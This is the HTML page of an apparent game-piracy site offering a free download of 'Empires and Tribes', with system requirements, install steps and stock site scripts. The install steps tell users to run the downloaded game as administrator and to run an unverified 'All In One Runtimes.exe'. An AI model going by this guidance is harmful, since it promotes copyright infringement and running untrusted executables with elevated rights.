				<a href='https://steam-repacks.net/empires-and-tribes-free-download/empires-and-tribes-free-download-by-steam-repacks-com-4/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-4-333x187.jpg" class="attachment-large size-large" alt="Empires and Tribes Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-4-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-4-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-4-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-4-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.com-4.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<h3 style="text-align: center;">System Requirements</h3>
<ul>
<li>Requires a 64-bit processor and operating system</li>
<li><strong>OS :</strong> Windows 7 or higher</li>
<li><strong>Processor:</strong> 2.5 GHz Dual Core Processor</li>
<li><strong>Memory:</strong> 16 GB RAM</li>
<li><strong>Graphics:</strong> Graphics card with DX11 capabilities (GeForce GTX 770 or Radeon HD 7870)</li>
<li><strong>DirectX:</strong> Version 11</li>
<li><strong>Storage:</strong> 6 GB available space</li>
<li><strong>Sound Card:</strong> DirectX compatible Sound card</li>
</ul>
<div class='accordion' id='accordions_158205932'>
	<div class="accordion-group">
		<div class="accordion-heading">
			<a class="accordion-toggle " href="#accordions_158205932_inside_0" data-parent="#accordions_158205932" data-toggle="collapse">How To Download And Install Empires and Tribes</a>
		</div>
		<div class="accordion-body collapse  in" id="accordions_158205932_inside_0">
			<div class="accordion-inner">
<ol>
<li>Click the Download Here button above and you should be redirected to GamesDatabase.</li>
<li>Wait 5 seconds and click on the grey ‘download now’ button. Now let the download begin and wait for it to finish.</li>
<li>Once the game is done downloading, right click the .zip file and click on “Extract to” (To do this you must have 7-Zip or winrar, which you can get here).</li>
<li>Double click inside the Empires and Tribes folder and run the exe application.</li>
<li>Thats all, enjoy the game! Make sure to run the game as administrator and if you get any missing dll errors, look for a file named All In One Runtimes.exe run this and install it.</li>
</ol>
</div>
		</div>
	</div></div>
<p>&nbsp;</p>
<h3 style="text-align: center;">Empires and Tribes Trailer</h3>
<p><center><iframe loading="lazy" src="https://www.youtube.com/embed/" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></center></p>
</div>
												</div>



												
											</div>
										</div>


									</div>

								</div>

								<div class="tags_social">

																			<div class="share_list">
											<!-- WIDGET SOCIAL -->
													<div class="wd-social-share">
			<span>Share this post </span>
			<ul class="social-share">
				<li class="icon-digg swing">
					<a title="Share this blog on Digg" href="https://digg.com/submit?url=https://steam-repacks.net/empires-and-tribes-free-download/" target="_blank">Digg</a>
				</li>
				<li class="icon-twitter">
					<a title="Tweet this blog on Twitter" href="https://twitter.com/share?url=https://steam-repacks.net/empires-and-tribes-free-download/" target="_blank">Tweet</a>
				</li>
				<li class="icon-anonim">
					<a title href="https://www.stumbleupon.com/submit?url=https://steam-repacks.net/empires-and-tribes-free-download/" target="_blank">Stumbleupon</a>
				</li>
				<li class="icon-delicious">
					<a  target="_blank" href="https://delicious.com/save?v=5&amp;provider=wpdance&amp;noui&amp;jump=close&amp;url=https://steam-repacks.net/empires-and-tribes-free-download/">delicious</a>
				</li>
				<li class="icon-reddit">
					<a href="https://www.reddit.com/submit?url=https://steam-repacks.net/empires-and-tribes-free-download/" target="_blank">reddit</a>
				</li>
				<li class="icon-facebook">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://steam-repacks.net/empires-and-tribes-free-download/" target="_blank">Facebook</a>
				</li>
			</ul>
		</div>
												</div>
																	</div>



													</div>
					<div class="clear"></div>
					<div class="container">
						<div class="row">
							<div class="related related_post">
								<div class="wd_title_related">
									<h3>Comments</h3>
								</div>
							</div>
							




							
<div id="disqus_thread"></div>


													</div>
					</div>

											<div class="related related_post">
	<div class="wd_title_related">
		<h3 class="heading-title">Related Games</h3>
	</div>
		<div class="related_post_slider loading" id="related_post_slider_266627573">
		<div class="slides">
							<div class="related-item  first">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								P2P							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/windstop-strategy-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/windstop-strategy-free-download/">WindStop Strategy Free Download (P2P)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>, <a href="https://steam-repacks.net/category/strategy/" rel="category tag">Strategy</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								V1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/craftlings-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/craftlings-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/craftlings-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/craftlings-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/craftlings-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/craftlings-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/craftlings-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/craftlings-free-download/">Craftlings Free Download</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/strategy/" rel="category tag">Strategy</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								GoldBerg							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/she-was-98-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-220x330.jpg 220w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/she-was-98-free-download/">SHE WAS 98 Free Download (GoldBerg)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								v1.0.1192 · P2P							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/quarantine-zone-the-last-check-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/quarantine-zone-the-last-check-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/quarantine-zone-the-last-check-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/quarantine-zone-the-last-check-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/quarantine-zone-the-last-check-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/quarantine-zone-the-last-check-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/quarantine-zone-the-last-check-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/quarantine-zone-the-last-check-free-download/">Quarantine Zone: The Last Check Free Download (v1.0.1192 · P2P)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>, <a href="https://steam-repacks.net/category/strategy/" rel="category tag">Strategy</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item  last">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								(Build 20911796)							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/business-simulator-2026-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/business-simulator-2026-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/business-simulator-2026-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/business-simulator-2026-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/business-simulator-2026-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/business-simulator-2026-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/business-simulator-2026-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/business-simulator-2026-free-download/">Business Simulator 2026 Free Download (Build 20911796)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/casual/" rel="category tag">Casual</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>, <a href="https://steam-repacks.net/category/strategy/" rel="category tag">Strategy</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
						</div>
				<div class="slider_control">
			<a title="prev" class="prev" href="#">&lt;</a>
			<a title="next" class="next" href="#">&gt;</a>
		</div>
			</div>
</div>
<script type="text/javascript">
	
	jQuery(document).ready(function() {
		var $_this = jQuery('#related_post_slider_266627573');
		var slide_speed = 800;
		if( navigator.platform === 'iPod' ){
			slide_speed = 0;
		}
		
		var owl = $_this.find('.slides').owlCarousel({
					nav : false
					,dots : false
					,navSpeed : slide_speed
					,slideBy: 1
					,margin: 8
					,navRewind: false
					,autoplay: false
					,autoplayTimeout: 5000
					,autoplayHoverPause: true
					,autoplaySpeed: false
					,mouseDrag: true
					,touchDrag: true
					,responsiveBaseElement: $_this
					,responsiveRefreshRate: 1000
					,responsive:{
						0:{
							items : 2
						},
						361:{
							items : 2
						},
						579:{
							items : 3
						},
						767:{
							items : 5
						},
						1200:{
							items : 5
						}
					}
					,onInitialized: function(){
						$_this.addClass('loaded').removeClass('loading');
					}
				});
				$_this.on('click', '.next', function(e){
					e.preventDefault();
					owl.trigger('next.owl.carousel');
				});

				$_this.on('click', '.prev', function(e){
					e.preventDefault();
					owl.trigger('prev.owl.carousel');
				});										
		
	});	
</script>					


							</div>
			</div>
		</div>

		

	</div>


</div><!-- #content -->

</div><!-- #container -->
				
	</div><!-- #main -->
	
	
</div><!-- #wrapper -->

<div id="footer" role="contentinfo">
	
		<div class="footer-container">
		
				
						<div class="first-footer-widget-area">
				<div class="container">
					<div class="first-footer-widget-area-1 col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>							
				</div>
			</div>
						
		
		
					<div class="second-footer-widget-area">
				<div class="container">
					<div class="row">
					<div class="second-footer-widget-area-title col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-1 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-2 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-3 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
				</div>
				</div>
			</div>
					
						<div class="third-footer-widget-area">
				<div class="container">
					<div class="third-footer-header-box">
						<div class="third-footer-widget-area-1 col-sm-24">
															
						</div>
						<div class="third-footer-widget-area-2 col-sm-24 ">
														<div  class="col-sm-5 copy-right">
								© 2024 Steam-repacks.com. All Rights Reserved.							</div>
							<div  class="col-sm-19">
								<div class="col-sm-24">
																				<ul class="xoxo">
												<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="col-sm-24">
<ul class="xoxo">
<li id="wd_product_categories-5" class="footer-inline widget-container wd_widget_product_categories">
<div class="widget_title_wrapper">
<h3 class="widget-title heading-title">Our Specials</h3>
</div>
<div class="wd_product_categories">
<ul>
<li><a title="70" href="https://steam-repacks.net/category/adult/">Adult Games </a></li>
<li><a title="74" href="#">Mac OS X Games</a></li>
<li><a title="69" href="#">Nintendo Switch</a></li>
<li><a title="71" href="#">Free Multiplayer</a></li>
<li><a title="68" href="https://steam-repacks.net/category/anime/">Anime Games </a></li>
<li><a title="28" href="#">3DS</a></li>
<li><a title="75" href="#">Apps</a></li>
<li><a title="77" href="#">Latest Updated</a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
<div class="col-sm-15">
<ul class="xoxo">
<li id="text-16" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="text-25" class="widget-container">
<div class="textwidget">
<div class="col-sm-8 col-xs-8">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">For Publishers</h2>
<div class="menu-store-location-container">
<ul id="menu-store-location" class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-360"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1d6e69787c706f786d7c7e766e5d7a707c7471337e7270">[email&#160;protected]</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-361">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-362">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-363">&#8211;</li>
</ul>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-company">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Get in-touch</h2>
<div class="menu-company-container">
<ul id="menu-company" class="menu">
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-356"><a href="https://steam-repacks.net/about-us/">About us</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-357"><a href="https://steam-repacks.net/category/all-games/">Blog</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358"><a href="https://steam-repacks.net/privacy-policy/">Privacy Policy </a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-359"><a href="https://steam-repacks.net/contact-us/">Contact us </a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-assistance">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Quick Links</h2>
<div class="menu-assistance-container">
<ul id="menu-assistance" class="menu">
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-360"><a href="https://steam-repacks.net/faq/">FAQs </a></li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a href="https://discord.gg/D94NVyWrP6">Discord</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-362"><a href="https://steam-repacks.net/request-games/">Request For Updates </a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-363"><a href="https://steam-repacks.net/contact-us/">Report Issues </a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class="col-sm-9">
<ul class="xoxo">
<li id="text-13" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="ew_social-3" class="widget-container widget_social">
<div class="widget_title_wrapper">
<p>&nbsp;</p>
<h3 class="widget-title heading-title">Find Us On</h3>
</div>
<div class="social-icons">
<ul>
<li class="icon-facebook"><a class="wd-tooltip swing" title="Become our fan" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">facebook </a></li>
<li class="icon-twitter"><a class="wd-tooltip swing" title="Follow us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">twitter </a></li>
<li class="icon-flickr"><a class="wd-tooltip swing" title="Follow Us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">YouTube </a></li>
<li class="icon-rss"><a class="wd-tooltip swing" title="Get updates" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Reddit </a></li>
<li class="icon-vimeo"><a class="wd-tooltip swing" title="Join our vimeo" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Pinterest </a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
</div>
		</li>											</ul>
										
								</div>
								<div class="col-sm-15">
										
								</div>
								<div class="col-sm-9">
										
									
																	</div>
							</div>
							
						</div>
						
					</div>
					
				</div>
				
			</div>
				
		
				
		</div>
		
</div><!-- #footer -->

				<div class="contact_form hidden-xs hidden" >
					<div class="contact_form_inner" style="overflow:hidden;" id="wd_contact_content">https://discord.gg/WeeeGpGEng</div>
				</div>
								<div id="to-top" class="scroll-button">
					<a class="scroll-button" href="javascript:void(0)" title="Back to Top"></a>
				</div>
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	/*jQuery(document).ready(function(){
		jQuery(window).bind("scroll", function(){
			var top_ = jQuery(window).scrollTop() * 0.75;
			jQuery('body').css({'background-position': 'center '+top_+'px'});
		});
	});*/
	</script>
	</div><!-- #wd-content -->

</div><!-- #body-wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp_gameworld-child/*","/wp-content/themes/wp_gameworld/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"steam-repacks-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"74886 https://steam-repacks.com/?p=74886","disqusShortname":"steam-repacks-com","disqusTitle":"Empires and Tribes Free Download (BUILD 13022799)","disqusUrl":"https://steam-repacks.net/empires-and-tribes-free-download/","postId":"74886"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/wd_shortcode.js?ver=6.9" id="wd_shortcode-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.3.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/framework/js/include-script.js?ver=6.9" id="include-script-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/owl.carousel.min.js?ver=6.9" id="jquery.owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/jquery.appear.js?ver=6.9" id="jquery_appear-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/gameworld.js?ver=6.9" id="gameworld-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://steam-repacks.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://steam-repacks.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
        if (typeof $.fn.prettyPhoto === 'undefined') {
            console.log('prettyPhoto is not loaded. Some features may not work properly.');
        }
    });
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"608692aff46a451caa5de17ae47108a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<meta name="google-site-verification" content="uHii-X9Ox6lj_cmnMnX0QTIQ_bgGHmtow9OQNvKFDZE" />
</html>